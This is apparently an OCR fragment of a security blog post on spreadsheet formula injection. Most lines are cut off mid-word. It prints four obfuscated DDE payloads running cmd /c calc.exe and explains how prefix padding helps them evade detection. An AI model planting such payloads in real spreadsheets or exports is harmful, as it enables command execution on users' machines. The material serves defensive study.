
Even though there’s ample space, the maximum filename lengt
However, expressions are usually defined recursively and can
In other words, an expression can have an unlimited amount o
But Wait, There Is More To It
Cisco Talos [4] has already mentioned samples seen in the wi
A simple prefix obfuscation of a command exploits the fact
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A

=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A

+thespanishinquisition(cmd|'/c calc.exe'!A

=         cmd|'/c calc.exe'!A
Payloads seen in the wild have so far been using either ‘cmd’
Skip to main content